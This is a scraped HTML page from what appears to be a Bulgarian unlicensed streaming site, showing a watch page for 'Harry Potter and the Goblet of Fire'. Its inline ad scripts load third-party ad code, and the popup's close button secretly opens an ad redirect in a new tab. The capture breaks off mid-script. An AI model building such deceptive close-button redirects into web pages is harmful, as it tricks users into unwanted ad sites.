

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinofen.cc/%D1%85%D0%B0%D1%80%D0%B8-%D0%BF%D0%BE%D1%82%D1%8A%D1%80-%D0%B8-%D0%BE%D0%B3%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%D1%82-%D0%B1%D0%BE%D0%BA%D0%B0%D0%BB/
body_size: 20503
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Гледай Хари Потър и Огненият бокал - KinoFen.cc</title><meta name="description" content="Гледай онлайн Хари Потър и Огненият бокал с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><link rel="canonical" href="https://kinofen.cc/sherifska-zvezda/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Хари Потър и Огненият бокал" /><meta property="og:description" content="Гледай онлайн Хари Потър и Огненият бокал с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><meta property="og:url" content="https://kinofen.cc/sherifska-zvezda/" /><meta property="og:site_name" content="KinoFen.cc" /><meta property="article:published_time" content="2023-04-17T16:31:49+00:00" /><meta property="og:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mrhk7DQu3UuI7MujzLIzKDNy6Qy.jpg" /><meta name="author" content="filmi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mrhk7DQu3UuI7MujzLIzKDNy6Qy.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="filmi" /><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="dns-prefetch" href="//www.gstatic.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//cdn.jsdelivr.net"><link rel="dns-prefetch" href="//image.tmdb.org"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin><link rel="preconnect" href="//fonts.gstatic.com" crossorigin><link rel="preconnect" href="//www.googletagmanager.com" crossorigin><link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=4.1.0' media='all' /><link rel='stylesheet' id='style-css' href='https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3' media='all' /><script src="https://kinofen.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://kinofen.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=4.1.0" id="hide-admin-bar-based-on-user-roles-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS95D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["kinofen.cc"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-TQVS95D");</script><meta name="generator" content="Site Kit by Google 1.144.0" /> <meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];OneSignalDeferred.push(function(OneSignal) {var oneSignal_options = {};window._oneSignalInitOptions = oneSignal_options;oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://kinofen.cc");oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = '96733da0-397f-42af-b4fe-441df8c0c208';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://kinofen.cc/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id'] = "web.onesignal.auto.08e72fe8-7d9e-49e9-8aad-204d649fdf9c";oneSignal_options['persistNotification'] = true;oneSignal_options['promptOptions'] = { };oneSignal_options['promptOptions']['actionMessage'] = "Абонирай се за KinoFen и получавай известия за нови филми";oneSignal_options['promptOptions']['acceptButtonText'] = "Добре";oneSignal_options['promptOptions']['cancelButtonText'] = ".";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()      });function documentInitOneSignal() {var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);}if (document.readyState === 'complete') {documentInitOneSignal();}else {window.addEventListener("load", function(event){documentInitOneSignal();});}</script><style>:root{--primary:#fd7e14 !important}</style></head><body class="post-template-default single single-post postid-444 single-format-standard wp-custom-logo wp-embed-responsive"><header id="masthead" class="post-template-default single wp-custom-logo"><div class="container"><div id="menu-toggler"><i class="fa fa-list-ul"></i></div> <a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a><ul id="menu"><li><a href="https://kinofen.cc/" rel="home">Начало</a></li><li><a>Жанр<i class="fa fa-plus clicky"></i></a><ul class="genre"><li class="cat-item cat-item-23345"><a href="https://kinofen.cc/category/slider/">Slider</a></li><li class="cat-item cat-item-23"><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a></li><li class="cat-item cat-item-15969"><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></li><li class="cat-item cat-item-33"><a href="https://kinofen.cc/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%b5%d0%bd/">Военен</a></li><li class="cat-item cat-item-20851"><a href="https://kinofen.cc/category/voenen-i-politicheski/">Военен и политически</a></li><li class="cat-item cat-item-13128"><a href="https://kinofen.cc/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8/">Детски</a></li><li class="cat-item cat-item-1067"><a href="https://kinofen.cc/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b5%d0%bd/">Документален</a></li><li class="cat-item cat-item-25"><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a></li><li class="cat-item cat-item-27"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></li><li class="cat-item cat-item-13053"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Екшън и приключение</a></li><li class="cat-item cat-item-24207"><a href="https://kinofen.cc/category/erotichen/">Еротичен</a></li><li class="cat-item cat-item-32"><a href="https://kinofen.cc/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8/">Исторически</a></li><li class="cat-item cat-item-26"><a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></li><li class="cat-item cat-item-31"><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a></li><li class="cat-item cat-item-601"><a href="https://kinofen.cc/category/%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0/">Музика</a></li><li class="cat-item cat-item-514"><a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></li><li class="cat-item cat-item-20697"><a href="https://kinofen.cc/category/nauchna-fantastika-i-fentazi/">Научна-фантастика и фентъзи</a></li><li class="cat-item cat-item-22701"><a href="https://kinofen.cc/category/novini/">Новини</a></li><li class="cat-item cat-item-16190"><a href="https://kinofen.cc/category/po-dejstvitelen-sluchaj/">По действителен случай</a></li><li class="cat-item cat-item-21"><a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></li><li class="cat-item cat-item-13050"><a href="https://kinofen.cc/category/%d1%80%d0%b8%d0%b0%d0%bb%d0%b8%d1%82%d0%b8/">Риалити</a></li><li class="cat-item cat-item-30"><a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></li><li class="cat-item cat-item-20308"><a href="https://kinofen.cc/category/ruski/">Руски</a></li><li class="cat-item cat-item-22"><a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/">Семеен</a></li><li class="cat-item cat-item-19979"><a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></li><li class="cat-item cat-item-29"><a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></li><li class="cat-item cat-item-515"><a href="https://kinofen.cc/category/%d1%83%d0%b5%d1%81%d1%82%d1%8a%d1%80%d0%bd/">Уестърн</a></li><li class="cat-item cat-item-24"><a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></li><li class="cat-item cat-item-28"><a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/">Фентъзи</a></li></ul></li><li><a>Страна<i class="fa fa-plus clicky2"></i></a><ul class="country"><li class="tax-item tax-item-474"><a href="https://kinofen.cc/country/japan/" title="Япония">Япония</a> </li> <li class="tax-item tax-item-797"><a href="https://kinofen.cc/country/south-korea/" title="Южна Корея">Южна Корея</a> </li> <li class="tax-item tax-item-2119"><a href="https://kinofen.cc/country/south-africa/" title="Южна Африка">Южна Африка</a> </li> <li class="tax-item tax-item-10882"><a href="https://kinofen.cc/country/sweden/" title="Швеция">Швеция</a> </li> <li class="tax-item tax-item-5138"><a href="https://kinofen.cc/country/switzerland/" title="Швейцария">Швейцария</a> </li> <li class="tax-item tax-item-9091"><a href="https://kinofen.cc/country/chile/" title="Чили">Чили</a> </li> <li class="tax-item tax-item-227"><a href="https://kinofen.cc/country/czech-republic/" title="Чехия">Чехия</a> </li> <li class="tax-item tax-item-11851"><a href="https://kinofen.cc/country/croatia/" title="Хърватска">Хърватска</a> </li> <li class="tax-item tax-item-587"><a href="https://kinofen.cc/country/hong-kong/" title="Хонг Конг">Хонг Конг</a> </li> <li class="tax-item tax-item-209"><a href="https://kinofen.cc/country/france/" title="Франция">Франция</a> </li> <li class="tax-item tax-item-8106"><a href="https://kinofen.cc/country/finland/" title="Финландия">Финландия</a> </li> <li class="tax-item tax-item-8632"><a href="https://kinofen.cc/country/philippines/" title="Филипини">Филипини</a> </li> <li class="tax-item tax-item-8528"><a href="https://kinofen.cc/country/hungary/" title="Унгария">Унгария</a> </li> <li class="tax-item tax-item-12280"><a href="https://kinofen.cc/country/ukraine/" title="Украйна">Украйна</a> </li> <li class="tax-item tax-item-6774"><a href="https://kinofen.cc/country/turkey/" title="Турция">Турция</a> </li> <li class="tax-item tax-item-1604"><a href="https://kinofen.cc/country/thailand/" title="Тайланд">Тайланд</a> </li> <li class="tax-item tax-item-12109"><a href="https://kinofen.cc/country/taiwan/" title="Тайван">Тайван</a> </li> <li class="tax-item tax-item-7002"><a href="https://kinofen.cc/country/serbia/" title="Сърбия">Сърбия</a> </li> <li class="tax-item tax-item-15003"><a href="https://kinofen.cc/country/slovakia/" title="Словакия">Словакия</a> </li> <li class="tax-item tax-item-19"><a href="https://kinofen.cc/country/usa/" title="САЩ">САЩ</a> </li> <li class="tax-item tax-item-9898"><a href="https://kinofen.cc/country/russia/" title="Русия">Русия</a> </li> <li class="tax-item tax-item-4549"><a href="https://kinofen.cc/country/romania/" title="Румъния">Румъния</a> </li> <li class="tax-item tax-item-12555"><a href="https://kinofen.cc/country/portugal/" title="Португалия">Португалия</a> </li> <li class="tax-item tax-item-11451"><a href="https://kinofen.cc/country/poland/" title="Полша">Полша</a> </li> <li class="tax-item tax-item-12057"><a href="https://kinofen.cc/country/peru/" title="Перу">Перу</a> </li> <li class="tax-item tax-item-7031"><a href="https://kinofen.cc/country/united-arab-emirates/" title="Обединени Арабски Емирства">Обединени Арабски Емирства</a> </li> <li class="tax-item tax-item-8097"><a href="https://kinofen.cc/country/norway/" title="Норвегия">Норвегия</a> </li> <li class="tax-item tax-item-1440"><a href="https://kinofen.cc/country/new-zealand/" title="Нова Зеландия">Нова Зеландия</a> </li> <li class="tax-item tax-item-6473"><a href="https://kinofen.cc/country/netherlands/" title="Нидерландия">Нидерландия</a> </li> <li class="tax-item tax-item-496"><a href="https://kinofen.cc/country/mexico/" title="Мексико">Мексико</a> </li> <li class="tax-item tax-item-15096"><a href="https://kinofen.cc/country/morocco/" title="Мароко">Мароко</a> </li> <li class="tax-item tax-item-9438"><a href="https://kinofen.cc/country/malta/" title="Малта">Малта</a> </li> <li class="tax-item tax-item-840"><a href="https://kinofen.cc/country/luxembourg/" title="Люксембург">Люксембург</a> </li> <li class="tax-item tax-item-10035"><a href="https://kinofen.cc/country/colombia/" title="Колумбия">Колумбия</a> </li> <li class="tax-item tax-item-2910"><a href="https://kinofen.cc/country/china/" title="Китай">Китай</a> </li> <li class="tax-item tax-item-232"><a href="https://kinofen.cc/country/canada/" title="Канада">Канада</a> </li> <li class="tax-item tax-item-189"><a href="https://kinofen.cc/country/italy/" title="Италия">Италия</a> </li> <li class="tax-item tax-item-1704"><a href="https://kinofen.cc/country/spain/" title="Испания">Испания</a> </li> <li class="tax-item tax-item-5791"><a href="https://kinofen.cc/country/iceland/" title="Исландия">Исландия</a> </li> <li class="tax-item tax-item-2854"><a href="https://kinofen.cc/country/ireland/" title="Ирландия">Ирландия</a> </li> <li class="tax-item tax-item-8863"><a href="https://kinofen.cc/country/indonesia/" title="Индонезия">Индонезия</a> </li> <li class="tax-item tax-item-1973"><a href="https://kinofen.cc/country/india/" title="Индия">Индия</a> </li> <li class="tax-item tax-item-13407"><a href="https://kinofen.cc/country/israel/" title="Израел">Израел</a> </li> <li class="tax-item tax-item-13108"><a href="https://kinofen.cc/country/egypt/" title="Египет">Египет</a> </li> <li class="tax-item tax-item-6735"><a href="https://kinofen.cc/country/denmark/" title="Дания">Дания</a> </li> <li class="tax-item tax-item-13316"><a href="https://kinofen.cc/country/greece/" title="Гърция">Гърция</a> </li> <li class="tax-item tax-item-222"><a href="https://kinofen.cc/country/germany/" title="Германия">Германия</a> </li> <li class="tax-item tax-item-5315"><a href="https://kinofen.cc/country/bulgaria/" title="България">България</a> </li> <li class="tax-item tax-item-2392"><a href="https://kinofen.cc/country/brazil/" title="Бразилия">Бразилия</a> </li> <li class="tax-item tax-item-4679"><a href="https://kinofen.cc/country/belgium/" title="Белгия">Белгия</a> </li> <li class="tax-item tax-item-4714"><a href="https://kinofen.cc/country/bahamas/" title="Бахамите">Бахамите</a> </li> <li class="tax-item tax-item-818"><a href="https://kinofen.cc/country/argentina/" title="Аржентина">Аржентина</a> </li> <li class="tax-item tax-item-220"><a href="https://kinofen.cc/country/uk/" title="Англия">Англия</a> </li> <li class="tax-item tax-item-1987"><a href="https://kinofen.cc/country/austria/" title="Австрия">Австрия</a> </li> <li class="tax-item tax-item-1617"><a href="https://kinofen.cc/country/australia/" title="Австралия">Австралия</a> </li> <li class="tax-item tax-item-23362"><a href="https://kinofen.cc/country/vietnam/" title="Vietnam">Vietnam</a> </li> <li class="tax-item tax-item-23041"><a href="https://kinofen.cc/country/venezuela/" title="Venezuela">Venezuela</a> </li> <li class="tax-item tax-item-21968"><a href="https://kinofen.cc/country/uzbekistan/" title="Uzbekistan">Uzbekistan</a> </li> <li class="tax-item tax-item-21095"><a href="https://kinofen.cc/country/united-states/" title="United States">United States</a> </li> <li class="tax-item tax-item-21081"><a href="https://kinofen.cc/country/united-kingdom/" title="United Kingdom">United Kingdom</a> </li> <li class="tax-item tax-item-27226"><a href="https://kinofen.cc/country/slovenia/" title="Slovenia">Slovenia</a> </li> <li class="tax-item tax-item-24318"><a href="https://kinofen.cc/country/qatar/" title="Qatar">Qatar</a> </li> <li class="tax-item tax-item-25965"><a href="https://kinofen.cc/country/nigeria/" title="Nigeria">Nigeria</a> </li> <li class="tax-item tax-item-25685"><a href="https://kinofen.cc/country/montenegro/" title="Montenegro">Montenegro</a> </li> <li class="tax-item tax-item-26350"><a href="https://kinofen.cc/country/lebanon/" title="Lebanon">Lebanon</a> </li> <li class="tax-item tax-item-21628"><a href="https://kinofen.cc/country/latvia/" title="Latvia">Latvia</a> </li> <li class="tax-item tax-item-20543"><a href="https://kinofen.cc/country/kazakhstan/" title="Kazakhstan">Kazakhstan</a> </li> <li class="tax-item tax-item-21083"><a href="https://kinofen.cc/country/iran/" title="Iran">Iran</a> </li> <li class="tax-item tax-item-20386"><a href="https://kinofen.cc/country/estonia/" title="Estonia">Estonia</a> </li> <li class="tax-item tax-item-24439"><a href="https://kinofen.cc/country/dominican-republic/" title="Dominican Republic">Dominican Republic</a> </li> <li class="tax-item tax-item-25768"><a href="https://kinofen.cc/country/cyprus/" title="Cyprus">Cyprus</a> </li> <li class="tax-item tax-item-22688"><a href="https://kinofen.cc/country/cambodia/" title="Cambodia">Cambodia</a> </li> <li class="tax-item tax-item-20834"><a href="https://kinofen.cc/country/botswana/" title="Botswana">Botswana</a> </li> <li class="tax-item tax-item-21698"><a href="https://kinofen.cc/country/bosnia-and-herzegovina/" title="Bosnia and Herzegovina">Bosnia and Herzegovina</a> </li> <li class="tax-item tax-item-24437"><a href="https://kinofen.cc/country/belarus/" title="Belarus">Belarus</a> </li> <li class="tax-item tax-item-22025"><a href="https://kinofen.cc/country/algeria/" title="Algeria">Algeria</a> </li> </ul></li><li><a href="https://kinofen.cc/category/movies/">Филми</a></li><li><a href="https://kinofen.cc/category/tv-series/">Сериали</a></li><li><a href="https://kinofen.cc/top-imdb">Top IMDB</a></li><li><a href="https://kinofen.cc/aktori/"><i class="fa fa-users"></i> Актьори</a></li></ul><div id="search-toggler"><i class="fa fa-search"></i></div><form id="search" action="https://kinofen.cc/" method="get" autocomplete="off"><input type="text" name="s" placeholder="Търси" autocomplete="off" required><button type="submit"><span class="sr-only">submit</span></button><div class="suggestions"></div></form></div></header><div id="body"><div class="nav"> <div class="container"> <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/" title="Watch Филми online"> <span itemprop="name">Home</span> </a> <meta itemprop="position" content="1" /> </li> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/category/movies/" title="Филми"> <span itemprop="name">Филми</span> </a> <meta itemprop="position" content="2" /> </li> <li class="breadcrumb-item active text-truncate" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/%d1%85%d0%b0%d1%80%d0%b8-%d0%bf%d0%be%d1%82%d1%8a%d1%80-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%82-%d0%b1%d0%be%d0%ba%d0%b0%d0%bb/" title="Хари Потър и Огненият бокал"> <span itemprop="name">Хари Потър и Огненият бокал</span> </a> <meta itemprop="position" content="3" /> </li> </ol> </div></div><div id="watch"><div class="play lazyload" loading="lazy" style="background-image: url('[data-uri]')" data-src="//image.tmdb.org/t/p/original/8f9dnOtpArDrOMEylpSN9Sc6fuz.jpg"><div class="container"><div id="player"><div id="play"></div><iframe id="iframe" loading="lazy" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen></iframe></div></div></div><div id="popup-wrapper" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1000;"> <div id="popup" style="width: 300px; height: 250px; background-color: black; border: 1px solid black; box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); padding: 20px; overflow: hidden;"> <div style="width: 100%; height: 100%;">  <iframe id="external-iframe" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" style="width: 100%; height: 100%; border: none;"></iframe> </div> </div>  <button id="close-button" style="display: block; width: 100px; margin: 10px auto 0; padding: 5px 10px; background-color: red; color: white; border: none; cursor: pointer; text-align: center;">ЗАТВОРИ</button></div><style>  #popup-wrapper{background-color:rgba(0,0,0,0.8);width:300px;height:250px;border:1px solid black;box-shadow:0 0 10px rgba(0,0,0,0.5)}#popup{position:relative;width:100%;height:100%}#close-button{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%)}</style><script>document.addEventListener("DOMContentLoaded", function() {function showPopup() {var popupWrapper = document.getElementById("popup-wrapper");popupWrapper.style.display = "block";
var iframe = document.getElementById("external-iframe");iframe.style.width = "100%";iframe.style.height = "100%";var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;iframeDoc.open();iframeDoc.write(`<html><head><style>body, html { margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden; }#AADIV34 { width: 100%; height: 100%; display: flex; align-items: center; justify-content: center; }</style></head><body> <div id="AADIV34"></div> <script>var k = decodeURIComponent(document.cookie),ca = k.split(';'),psc = "";for (var i = 0; i < ca.length; i++) {var c = ca[i];while (c.charAt(0) == ' ') c = c.substring(1);if (c.indexOf("adcapban") == 0)
psc += (psc == "" ? "" : ",") + c.replace("adcapban", "").replace("=", ",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34&f=34&psc=" + psc;document.head.appendChild(s);<\/script> </body></html>`); iframeDoc.close(); var closeButton = document.getElementById("close-button"); closeButton.addEventListener("click", function() { window.open("https://villagerhurricane.com/v97vk87t7p?key=5684463260f699a9dc00a3ca4b38a947", "_blank"); popupWrapper.style.display = "none"; }); } var playButton = document.getElementById("play"); playButton.addEventListener("click", function() { showPopup(); });
});</script> <div class="container"> <div id="controls"><div class="items"><div class="ctl light d-none d-md-block btn bp-btn-light"><i class="fa fa-adjust"></i> Toggle light</div><div data-go="#comment"><i class="fa fa-comment"></i> Коментари</div><div class="ctl d-none d-md-block views"><i class="fa fa-eye"></i> 14106 Гледания</div><div class="ctl report" data-toggle="modal" data-target="#report-video"><i class="fa fa-exclamation-circle"></i> Report</div><span class='bookmark inactive' data-bookmark='Favorite' id='444'>Favorite</span></div><div class="clearfix"></div></div> <div id="episodes"><div id="servers"><div class="note"><div style="color: #fff; font-weight: bold; text-align: center; margin: 15px 0; font-size: 15px; line-height: 1.6;"> <span style="margin-right:6px;">🎬</span> СУБТИТРИТЕ СЕ ПУСКАТ ОТ БУТОН <span style="color:#00bfff; font-weight:900;">🎞 CC</span> В МЕНЮТО НА ПЛЕЪРА <br> — ПРИ ПРОБЛЕМ С ФИЛМА, ИЗБЕРЕТЕ ДРУГ СЪРВЪР <span style="margin-left:6px;">⬇️</span> </div></div><div class="server active" onclick="loadServer(embedru)"><span>Server</span><div>Server 1</div></div><div class="server" onclick="loadServer(superembed)"><span>Server</span><div>Server 2</div></div><div class="server" onclick="loadServer(vidsrc)"><span>Server</span><div>Server 3</div></div></div><div class="clearfix"></div><div class="additional-servers" data-imdb="tt0330373"> <div class="additional-servers-heading"> <h4> <i class="fas fa-server server-icon"></i> ДОПЪЛНИТЕЛНИ СЪРВЪРИ <i class="fas fa-chevron-down arrow-icon"></i> </h4> </div> <style> .additional-servers-heading{text-align:center;margin:10px 0}.additional-servers-heading h4{color:#fff;font-weight:700;font-size:18px;display:inline-flex;align-items:center;gap:10px;margin:0}.server-icon{color:#00bcd4}.arrow-icon{color:#ffc107}</style> <div style="margin-top: 1px;"> <button type="button" class="additional-server-button" data-server="vid" data-imdb="tt0330373"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ff8800" viewBox="0 0 16 16" style="margin-right:5px;"> <path d="M16 8a8 8 0 1 1-16 0 8 8 0 0 1 16 0zM6.5 5.5v5l4-2.5-4-2.5z"/></svg> <span>Server Vid</span> </button> <button type="button" class="additional-server-button" data-server="vid2" data-imdb="tt0330373"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#e74c3c" viewBox="0 0 16 16" style="margin-right:5px;"> <rect x="1" y="1" width="14" height="14" rx="2" ry="2" stroke="#e74c3c" stroke-width="1" fill="none"/> <polygon points="5,4 5,12 12,8" fill="#e74c3c"/></svg> <span>Server Vid 2</span> </button> <button type="button" class="additional-server-button" data-server="str" data-imdb="tt0330373"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#9b59b6" viewBox="0 0 16 16" style="margin-right:5px;"> <circle cx="8" cy="8" r="7" stroke="#9b59b6" stroke-width="1" fill="none"/> <polygon points="6,5 6,11 11,8" fill="#9b59b6"/></svg> <span>Server STR</span> </button> </div> <style> .additional-server-button{background-color:#2c3237;color:white;border-radius:10px;padding:20px;margin:5px;font-size:14px;border:none;cursor:pointer;transition:background-color 0.3s ease}.additional-server-button:hover{background-color:#212529}@media (max-width:768px){.additional-server-button{padding:15px;font-size:13px}}</style></div><div id="serverModal" aria-hidden="true"> <div class="modal-content" role="dialog" aria-modal="true"></div></div><script>(function(){function resolveImdb(btn) {var imdb = btn?.getAttribute('data-imdb') || '';if (!imdb) {var container = document.querySelector('.additional-servers');imdb = container?.dataset.imdb || '';}var m = imdb.match(/(tt\d+)/);return m ? m[1] : imdb;}function buildUrl(serverKey, imdb) {if (!imdb) return '';switch(serverKey) {case 'vid':  return 'https://vidsrc.me/embed/movie?imdb=' + encodeURIComponent(imdb);case 'vid2': return 'https://vidfast.pro/movie/' + encodeURIComponent(imdb);case 'str':  return 'https://mv.vidsrc.top/mv2.php?' + encodeURIComponent(imdb);default: return '';}}function openModalWithUrl(url) {if (!url) { alert('no valid address.'); return; }
var existing = document.getElementById('fullscreenFrame');if (existing) existing.remove();
var iframe = document.createElement('iframe');iframe.id = 'fullscreenFrame';iframe.src = url;iframe.setAttribute('allowfullscreen', '');iframe.setAttribute('webkitallowfullscreen', '');iframe.setAttribute('mozallowfullscreen', '');iframe.setAttribute('allow', 'fullscreen; picture-in-picture; autoplay; encrypted-media');iframe.style.cssText = `
position: fixed;inset: 0;width: 100%;height: 100%;border: none;background: #000;z-index: 99999;`;
var closeBtn = document.createElement('button');closeBtn.textContent = '✕ Затвори';closeBtn.style.cssText = `
position: fixed;top: 15px;right: 20px;z-index: 100000;background: #ff4444;color: white;border: none;padding: 10px 16px;font-size: 16px;border-radius: 8px;cursor: pointer;`;closeBtn.addEventListener('click', function(){iframe.remove();closeBtn.remove();document.body.style.overflow = '';});
document.body.appendChild(iframe);document.body.appendChild(closeBtn);document.body.style.overflow = 'hidden';
document.addEventListener('keydown', function escClose(e) {if (e.key === 'Escape') {iframe.remove();closeBtn.remove();document.body.style.overflow = '';document.removeEventListener('keydown', escClose);}});}document.addEventListener('DOMContentLoaded', function(){document.querySelectorAll('.additional-server-button[data-server]').forEach(function(btn){btn.addEventListener('click', function(){var imdb = resolveImdb(btn);if (!imdb) {alert('IMDb ID X');return;}var url = buildUrl(btn.getAttribute('data-server'), imdb);openModalWithUrl(url);});});});})();</script><style>@media (max-width:768px){#fullscreenFrame + button{top:10px !important;right:10px !important;padding:8px 12px !important;font-size:14px !important}}</style></div><div class="clearfix"></div> <div class="watch-extra"> <div class="bl-1"><section id="post-444" class="info post-444 post type-post status-publish format-standard hentry"><div class="poster"> <span><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mrhk7DQu3UuI7MujzLIzKDNy6Qy.jpg" alt="Хари Потър и Огненият бокал"></span> </div><div class="info"><div class="rating"><span class="stars"></span><span class="text"> <span>7.8</span> of <span>18667</span> </span></div><h1 itemprop="name" class="title entry-title">Хари Потър и Огненият бокал</h1><div class="meta lg"> <span class="imdb"><i class="fa fa-star"></i> 7.8</span> <span>158 Минути</span><span class="stato"></span> </div><div class="desc"><p>Когато името му е изтеглено от Огнения бокал, Хари Потър разбира, че ще участва в славната изтощителна борба между три училища за магьосници – Тримагическия турнир. Но след като Хари не е пускал името си в бокала за участие, кой е сторил това? Сега Хари трябва да се изправи пред смъртоносен дракон, жестоки водни демони и омагьосан лабиринт, който ще го отведе право в жестоката хватка на Вие-знаете-кой.</p><div class='code-block code-block-16' style='margin: 8px 0; clear: both;'><div id="AADIV34"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = 